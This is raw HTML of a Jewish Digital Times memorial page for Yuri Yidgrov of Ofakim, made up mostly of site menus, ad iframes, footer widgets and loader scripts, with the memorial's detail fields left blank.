<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Posts." href="https://jewishdigitaltimes.com/memorials/" class="archive post-memorials-archive" ><span property="name">Posts</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-memorials current-item">Yuri Yidgrov</span><meta property="url" content="https://jewishdigitaltimes.com/memorials/yuri-yidgrov/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

        
        <article id="post-172219" class="post-172219 memorials type-memorials status-publish has-post-thumbnail hentry">
     
			
			
			
    <div class="single_Memorials">
		<div class="first_section left">
			<div class="image">
        		<img src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yid.webp" class="photo" />
      		</div>
			<div class="right-description">
				<div class="rel"><h3>Gender</h3><h4></h4></div>
				<div class="rel"><h3>Relationship</h3><h4></h4></div>
<!-- 				<div class="rlg"><h3>Ethnicity or Race</h3><h4></h4></div> -->
				<div class="md"><h3>Memorial Tribute</h3><h4></h4></div>
      		</div>
		</div>
		
		
      <div class="first_section right">
        <div class="name">
          <div class="pri_Name">Yuri Yidgrov</div>
          <div class="small_dates"><ul class="entry-meta meta-dark-color mb-1">
								  <li class="post-date"><i class="far fa-calendar-alt"></i>Age: </li>
								</ul></div>
        </div>
        <div class="dates">
          <div class="dod">
            <img
              class="icon-dob"
              width="50px"
              height="50px"
              src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-birthday-96.png'"
              alt="birthday-cake"
            />
            <h2>Date of Birth: <span></span></h2>
            <h3>Birth Place: <span></span></h3>
          </div>
          <div class="dob">
            <img class="icon-dod" width="50px" height="50px" src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-rip-66.png" alt="Rest-in-piece"/>
			  <h2>Passed Away Date: <span></span></h2>
				<h3>Passed Away Place: <span></span></h3>
          </div>
        </div>
		  
		  <div class="entry-content">
                    <h3 class="war-victims-card__details">Ofakim</h3>
                </div>
      </div>
    </div>
                <footer class="entry-footer">
                                    </footer><!-- .entry-footer -->
            </article><!-- #post-## -->

        
    </main><!-- #main -->
</div><!-- #primary -->

<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div><!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(112)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(924)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(202)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(126)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(120)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(106)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(72)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(80)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(170)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/us-attack-on-iran-%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%8b%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a4%ae%e0%a4%be%e0%a4%a3%e0%a5%81-%e0%a4%ac%e0%a4%ae/" title="US Attack on Iran : ईरान ने फोड़ा परमाणु बम,कांप उठी धरती &#8211; TV9 | #shorts | #ytshorts"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769739048_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769739048_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769739048_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 30, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/us-attack-on-iran-%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%8b%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a4%ae%e0%a4%be%e0%a4%a3%e0%a5%81-%e0%a4%ac%e0%a4%ae/">US Attack on Iran : ईरान ने फोड़ा परमाणु बम,कांप उठी धरती &#8211; TV9 | #shorts | #ytshorts</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/%e0%b4%85%e0%b4%b5%e0%b4%b8%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%86-%e0%b4%87%e0%b4%b8%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%af%e0%b5%87%e0%b4%b2%e0%b4%bf-%e0%b4%b1%e0%b4%be%e0%b5%bb/" title="അവസാനത്തെ ഇസ്രായേലി റാൻ ഗ്വിലിയുടെ മൃതദേഹം തിരികെയെത്തിച്ചു|LAST HOSTAGE |GAZA| ISRAEL|GOODNESS NEWS"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769738928_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769738928_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769738928_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 30, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/%e0%b4%85%e0%b4%b5%e0%b4%b8%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%86-%e0%b4%87%e0%b4%b8%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%af%e0%b5%87%e0%b4%b2%e0%b4%bf-%e0%b4%b1%e0%b4%be%e0%b5%bb/">അവസാനത്തെ ഇസ്രായേലി റാൻ ഗ്വിലിയുടെ മൃതദേഹം തിരികെയെത്തിച്ചു|LAST HOSTAGE |GAZA| ISRAEL|GOODNESS NEWS</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
